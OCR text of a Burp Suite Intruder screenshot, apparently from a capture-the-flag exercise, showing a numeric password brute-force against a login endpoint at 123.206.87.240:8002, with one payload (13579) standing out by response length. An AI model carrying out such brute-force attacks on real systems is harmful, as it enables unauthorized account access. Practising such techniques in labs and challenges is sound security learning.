 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3580 13579 200 246
0 200 1327 baseline request
1 10000 200 1327
2 10001 200 1327
3 10002 200 1327
4 10003 200 1327
5 10004 200 1327
6 10005 200 1327
7 10006 200 1327
8 10007 200 1327
9 10008 200 1327
10 10009 200 1327
Request Response
Raw Params Headers Hex
POST /baopo/?yes HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
? < + > Type a search term 0 match
4878 of 90000